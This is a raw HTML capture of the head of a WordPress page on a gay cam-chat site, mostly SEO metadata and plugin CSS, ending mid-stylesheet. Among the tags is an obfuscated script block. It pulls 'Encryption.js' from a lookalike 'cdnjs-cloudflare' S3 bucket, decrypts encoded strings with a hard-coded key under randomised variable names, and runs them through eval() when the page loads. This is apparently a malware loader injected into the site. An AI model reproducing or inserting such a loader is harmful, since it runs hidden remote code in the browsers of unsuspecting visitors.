

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/gay-older-men-video/
body_size: 18739
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gay Older Men Video &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/gay-older-men-video/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gay Older Men Video &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/gay-older-men-video/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Cam Chat" />
<meta property="og:updated_time" content="2022-06-14T20:05:09+00:00" />
<meta property="article:published_time" content="2020-05-26T20:47:45+00:00" />
<meta property="article:modified_time" content="2022-06-14T20:05:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gay Older Men Video &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/ZGaThORRQ-8/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCyazm91ivaVHhwdrFpRyAPz_t91g","url":"https://i.ytimg.com/vi/ZGaThORRQ-8/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCyazm91ivaVHhwdrFpRyAPz_t91g","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/gay-older-men-video/#webpage","url":"https://gaycamchat.org/gay-older-men-video/","name":"Gay Older Men Video &ndash; Gay Cam Chat","datePublished":"2020-05-26T20:47:45+00:00","dateModified":"2022-06-14T20:05:09+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/ZGaThORRQ-8/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCyazm91ivaVHhwdrFpRyAPz_t91g"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/gay-older-men-video/#author","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Gay Older Men Video &ndash; Gay Cam Chat","datePublished":"2020-05-26T20:47:45+00:00","dateModified":"2022-06-14T20:05:09+00:00","author":{"@id":"https://gaycamchat.org/gay-older-men-video/#author"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Gay Older Men Video &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/gay-older-men-video/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/gay-older-men-video/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/ZGaThORRQ-8/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCyazm91ivaVHhwdrFpRyAPz_t91g"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/gay-older-men-video/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-older-men-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-older-men-video%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/3249" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity 